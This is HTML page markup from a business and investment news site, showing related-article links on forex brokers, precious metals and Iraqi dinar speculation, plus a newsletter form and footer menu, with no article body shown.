                                                        <span class="td-post-author-name"><a href="https://dealingbusiness.org/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-14T13:22:49+00:00" >February 14, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dealingbusiness.org/aaafx-broker-review/"  rel="bookmark" class="td-image-wrap " title="AAAFx Broker Review: Trade Forex at Zero Commission" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_86{background-image:url("https://dealingbusiness.org/wp-content/uploads/2024/06/AAAFx-Broker.png")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_86" style="background-image: url('https://dealingbusiness.org/wp-content/uploads/2024/06/AAAFx-Broker-485x360.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://dealingbusiness.org/category/investment/" class="td-post-category">Investment</a>
                    <h3 class="entry-title td-module-title"><a href="https://dealingbusiness.org/aaafx-broker-review/"  rel="bookmark" title="AAAFx Broker Review: Trade Forex at Zero Commission">AAAFx Broker Review: Trade Forex at Zero Commission</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://dealingbusiness.org/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-12T05:54:20+00:00" >May 12, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dealingbusiness.org/hanko-acttrader-web-trader/"  rel="bookmark" class="td-image-wrap " title="Hanko ActTrader Web Trader: Upgrade for Better Success" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_87{background-image:url("https://dealingbusiness.org/wp-content/uploads/2024/05/Hanko-acttrader.png")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_87" style="background-image: url('https://dealingbusiness.org/wp-content/uploads/2024/05/Hanko-acttrader-485x360.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://dealingbusiness.org/category/investment/" class="td-post-category">Investment</a>
                    <h3 class="entry-title td-module-title"><a href="https://dealingbusiness.org/hanko-acttrader-web-trader/"  rel="bookmark" title="Hanko ActTrader Web Trader: Upgrade for Better Success">Hanko ActTrader Web Trader: Upgrade for Better Success</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://dealingbusiness.org/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-12T06:47:24+00:00" >April 12, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dealingbusiness.org/could-protests-and-other-regional-conflicts-sway-precious-metal-prices-in-2024-lear-capital-explains-what-investors-need-to-know-about-the-current-mining-industry-challenges/"  rel="bookmark" class="td-image-wrap " title="Could Protests and Other Regional Conflicts Sway Precious Metal Prices in 2024? Lear Capital Explains What Investors Need to Know About the Current Mining Industry Challenges" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_88{background-image:url("https://dealingbusiness.org/wp-content/uploads/2024/02/business-risks-970x720.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_88" style="background-image: url('https://dealingbusiness.org/wp-content/uploads/2024/02/business-risks-485x360.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://dealingbusiness.org/category/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://dealingbusiness.org/could-protests-and-other-regional-conflicts-sway-precious-metal-prices-in-2024-lear-capital-explains-what-investors-need-to-know-about-the-current-mining-industry-challenges/"  rel="bookmark" title="Could Protests and Other Regional Conflicts Sway Precious Metal Prices in 2024? Lear Capital Explains What Investors Need to Know About the Current Mining Industry Challenges">Could Protests and Other Regional Conflicts Sway Precious Metal Prices in 2024? Lear Capital Explains What Investors Need to Know About the Current Mining...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://dealingbusiness.org/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-29T06:30:30+00:00" >February 29, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dealingbusiness.org/dinar-gurus/"  rel="bookmark" class="td-image-wrap " title="Understanding Dinar Gurus: Insights into the World of Iraqi Dinar Speculation" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_89{background-image:url("https://dealingbusiness.org/wp-content/uploads/2024/01/Dinar-Gurus-970x720.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_89" style="background-image: url('https://dealingbusiness.org/wp-content/uploads/2024/01/Dinar-Gurus-485x360.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://dealingbusiness.org/category/technology/applications/" class="td-post-category">Applications</a>
                    <h3 class="entry-title td-module-title"><a href="https://dealingbusiness.org/dinar-gurus/"  rel="bookmark" title="Understanding Dinar Gurus: Insights into the World of Iraqi Dinar Speculation">Understanding Dinar Gurus: Insights into the World of Iraqi Dinar Speculation</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://dealingbusiness.org/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-09T09:27:39+00:00" >January 9, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_90" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:block}.tdi_91 .tdc-columns{width:100%}.tdi_91{padding-bottom:120px!important;position:relative}.tdi_91 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_91{padding-bottom:100px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{padding-bottom:80px!important}}@media (max-width:767px){.tdi_91{padding-bottom:80px!important}}</style>
<div class="tdi_90_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_90_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://dealingbusiness.org/wp-content/uploads/2023/09/pattern.png")!important;background-repeat:no-repeat!important;background-position:center bottom!important;opacity:0.2!important}</style></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}.tdi_93{width:66%!important}@media (max-width:767px){.tdi_93{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{width:100%!important}}</style><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_94 tdb-comm-layout3 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_94" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_94{margin-top:-21px!important;margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_94 .comment-link{display:inline-block}.tdi_94 .comment{border-bottom-style:dashed}.tdi_94 .comment .children{border-top-style:dashed}.tdi_94 .comment-form .submit{background-color:#0d42a2;font-family:Muli!important;line-height:2!important;font-weight:800!important;text-transform:uppercase!important}.tdi_94 .td-comments-title a,.tdi_94 .td-comments-title span{font-family:Muli!important;font-size:25px!important;line-height:2!important;font-weight:800!important}.tdi_94 cite{font-family:Muli!important}.tdi_94 .comment-link,.tdi_94 .comment-edit-link{font-family:Muli!important}.tdi_94 .comment-content p{font-family:Muli!important}.tdi_94 .comment-reply-title{font-family:Muli!important;font-size:25px!important;line-height:2.5!important;font-weight:800!important}.tdi_94 input[type=text],.tdi_94 textarea{font-family:Muli!important}.tdi_94 .comment-form-cookies-consent label,.tdi_94 .logged-in-as,.tdi_94 .logged-in-as a,.tdi_94 .td-closed-comments{font-family:Muli!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .comment-form .submit{font-size:12px!important;line-height:1.8!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .comment-form .submit{font-size:12px!important;line-height:1.9!important}}@media (max-width:767px){.tdi_94 cite{font-size:12px!important}.tdi_94 .comment-form .submit{font-size:12px!important;line-height:1.5!important}.tdi_94 .comment-form-cookies-consent label,.tdi_94 .logged-in-as,.tdi_94 .logged-in-as a,.tdi_94 .td-closed-comments{font-size:12px!important;line-height:1.1!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96>.wpb_wrapper,.tdi_96>.wpb_wrapper>.tdc-elements{display:block}.tdi_96>.wpb_wrapper>.tdc-elements{width:100%}.tdi_96>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_96>.wpb_wrapper{width:auto;height:auto}.tdi_96{width:34%!important}@media (max-width:767px){.tdi_96{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_98  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_98{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_98,.tdi_98 .tdc-inner-columns{display:block}.tdi_98 .tdc-inner-columns{width:100%}.tdi_98{margin-right:0px!important;margin-left:0px!important;padding-top:15px!important;padding-right:5px!important;padding-bottom:32px!important;padding-left:5px!important;border-color:#e6e6e6!important;border-style:solid!important;border-width:2px 2px 2px 2px!important;position:relative}.tdi_98 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_98{padding-top:10px!important;padding-right:0px!important;padding-bottom:26px!important;padding-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-top:50px!important;padding-top:10px!important;padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_98{margin-top:50px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style>
<div class="tdi_97_rand_style td-element-style" ><style>.tdi_97_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100 .vc_column-inner>.wpb_wrapper,.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_101 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:-8px!important;padding-top:5px!important}}@media (max-width:767px){.tdi_101{margin-bottom:5px!important;padding-top:0px!important;justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_102 .tdm-title{color:#030303}.tdi_102 .tdm-title{font-family:Muli!important;font-size:23px!important;line-height:1.2!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .tdm-title{font-size:22px!important;line-height:1.1!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .tdm-title{font-size:20px!important;font-weight:600!important}}@media (max-width:767px){.tdi_102 .tdm-title{font-size:22px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_102 "><h3 class="tdm-title tdm-title-md">Stay on op - Ge the daily news in your inbox</h3></div></div></div></div><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_103 tds_newsletter1_block tdn-content-horiz-center td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:0px!important;border-color:#e6e6e6!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_104 input[type=email],.tdi_104 button{font-family:Muli!important;font-size:13px!important;line-height:3!important}.tdi_104 .tdn-email-bar{flex-direction:row}.tdi_104 .tdn-input-wrap{margin-bottom:0}.tdi_104 input[type=email]{border-right-width:0}.tdi_104 input{background-color:#fcfcfc;border-width:0px 0 0px 0px}.tdi_104 button{background-color:#0d42a2;font-family:Muli!important;font-size:13px!important;font-weight:800!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_104 button .tdn-btn-icon{top:-1px}@media (min-width:1019px) and (max-width:1140px){.tdi_104 input[type=email],.tdi_104 button{font-size:12px!important;line-height:2.8!important}.tdi_104 button{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_104 input[type=email],.tdi_104 button{font-size:11px!important;line-height:2.6!important}.tdi_104 button{font-size:11px!important}}</style><div class="tds-newsletter tds-newsletter1 tdi_104 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="list-manage.com/subscribe" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Email address" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://dealingbusiness.org/author/admin/"></span><meta itemprop="datePublished" content="2024-01-25T10:22:31+00:00"><meta itemprop="dateModified" content="2024-01-25T10:22:31+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dealingbusiness.org/u-s-money-reserve/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dealingbusiness.org/u-s-money-reserve/"></span><meta itemprop="name" content="Dealing Business"></span><meta itemprop="headline" content="Two Important Things to Know About Gold’s Track Record, According to U.S. Money Reserve"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dealingbusiness.org/wp-content/uploads/2024/01/us-money-reserve.png"><meta itemprop="width" content="568"><meta itemprop="height" content="476"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_105" class="tdc-zone"><div class="tdc_zone tdi_106  wpb_row td-pb-row"  >
<style scoped>.tdi_106{min-height:0}</style><div id="tdi_107" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_108  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_108,.tdi_108 .tdc-columns{min-height:0}.tdi_108>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-45deg,#116ace,#0d42a2);background:linear-gradient(-45deg,#116ace,#0d42a2)}.tdi_108,.tdi_108 .tdc-columns{display:block}.tdi_108 .tdc-columns{width:100%}@media (min-width:767px){.tdi_108.tdc-row-content-vert-center,.tdi_108.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_108.tdc-row-content-vert-bottom,.tdi_108.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_108.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_108.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_108{padding-top:40px!important;padding-bottom:40px!important}.tdi_108 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_108{padding-top:30px!important;padding-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{padding-top:25px!important;padding-bottom:25px!important}}@media (max-width:767px){.tdi_108{padding-top:25px!important;padding-bottom:25px!important}}</style>
<div class="tdi_107_rand_style td-element-style" ></div><div class="vc_column tdi_110  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110>.wpb_wrapper,.tdi_110>.wpb_wrapper>.tdc-elements{display:block}.tdi_110>.wpb_wrapper>.tdc-elements{width:100%}.tdi_110>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_110>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_111 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_111"  style=" z-index: 999;">
<style>@media (max-width:767px){.tdi_111{margin-bottom:10px!important}}</style>
<style>.tdi_111 .tdb-horiz-menu>li{margin-right:30px}.tdi_111 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_111 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-family:Muli!important;line-height:26px!important;font-weight:400!important}.tdi_111 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_111 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_111 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_111 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_111 .tdb-horiz-menu>li.current-menu-item>a,.tdi_111 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_111 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_111 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_111 .tdb-horiz-menu>li:hover>a{color:#ffffff}.tdi_111 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_111 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_111 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_111 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_111 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_111 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_111 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_111 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_111 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_111 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_111 .tdb-horiz-menu ul{padding:6px 0;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_111 .tdb-horiz-menu ul li>a{padding:2px 13px;font-family:Muli!important}.tdi_111 .tdb-horiz-menu ul li.current-menu-item>a,.tdi_111 .tdb-horiz-menu ul li.current-menu-ancestor>a,.tdi_111 .tdb-horiz-menu ul li.current-category-ancestor>a,.tdi_111 .tdb-horiz-menu ul li.current-page-ancestor>a,.tdi_111 .tdb-horiz-menu ul li:hover>a{color:#0d42a2}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .tdb-horiz-menu>li{margin-right:24px}.tdi_111 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_111 .tdb-horiz-menu>li>a{font-size:12px!important;line-height:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdb-horiz-menu>li{margin-right:24px}.tdi_111 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_111 .tdb-horiz-menu>li>a{font-size:12px!important;line-height:25px!important}}@media (max-width:767px){.tdi_111 .tdb-horiz-menu>li{margin-right:24px}.tdi_111 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_111 .tdb-horiz-menu>li>a{font-size:12px!important;line-height:24px!important}}</style><div id=tdi_111 class="td_block_inner td-fix-index"><div class="menu-home-container"><ul id="menu-home-5" class="tdb-horiz-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-731"><a href="https://dealingbusiness.org/category/business/"><div class="tdb-menu-item-text">Business</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-732 tdb-menu-item-inactive"><a href="https://dealingbusiness.org/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-733"><a href="https://dealingbusiness.org/category/entertainment/culture/"><div class="tdb-menu-item-text">Culture</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://dealingbusiness.org/category/entertainment/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://dealingbusiness.org/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-737 tdb-menu-item-inactive"><a href="https://dealingbusiness.org/category/investment/"><div class="tdb-menu-item-text">Investment</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://dealingbusiness.org/category/investment/coin/"><div class="tdb-menu-item-text">Coin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-739"><a href="https://dealingbusiness.org/category/investment/market/"><div class="tdb-menu-item-text">Market</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740"><a href="https://dealingbusiness.org/category/investment/money/"><div class="tdb-menu-item-text">Money</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-742 tdb-menu-item-inactive"><a href="https://dealingbusiness.org/category/technology/"><div class="tdb-menu-item-text">Technology</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://dealingbusiness.org/category/technology/applications/"><div class="tdb-menu-item-text">Applications</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-744"><a href="https://dealingbusiness.org/category/technology/gadgte/"><div class="tdb-menu-item-text">Gadgte</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="https://dealingbusiness.org/category/technology/mobile/"><div class="tdb-menu-item-text">Mobile</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-757 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">More</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://dealingbusiness.org/disclaimer/"><div class="tdb-menu-item-text">Disclaimer</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://dealingbusiness.org/privacy-policy/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://dealingbusiness.org/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://dealingbusiness.org/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
</ul>
</li>
<li class="highlight-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-1995"><a href="https://dealingbusiness.org/tds-login-register/"><div class="tdb-menu-item-text">Login / Sign Up</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_113{vertical-align:baseline}.tdi_113>.wpb_wrapper,.tdi_113>.wpb_wrapper>.tdc-elements{display:block}.tdi_113>.wpb_wrapper>.tdc-elements{width:100%}.tdi_113>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_113>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_114 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:4px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:4px!important}}@media (max-width:767px){.tdi_114{display:inline-block!important}}</style>
<style>.tdi_114 .tdb-logo-a,.tdi_114 h1{flex-direction:row}.tdi_114 .tdb-logo-a,.tdi_114 h1{align-items:center;justify-content:flex-end}.tdi_114 .tdb-logo-svg-wrap{display:block}.tdi_114 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_114 .tdb-logo-img-wrap{display:block}.tdi_114 .tdb-logo-text-tagline{margin-top:0;margin-left:-6px;display:block;color:#ffffff;font-family:Muli!important;font-size:34px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;}.tdi_114 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Muli!important;font-size:34px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important;}.tdi_114 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_114 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_114 .tdb-logo-text-title{font-size:30px!important;}.tdi_114 .tdb-logo-text-tagline{font-size:30px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_114 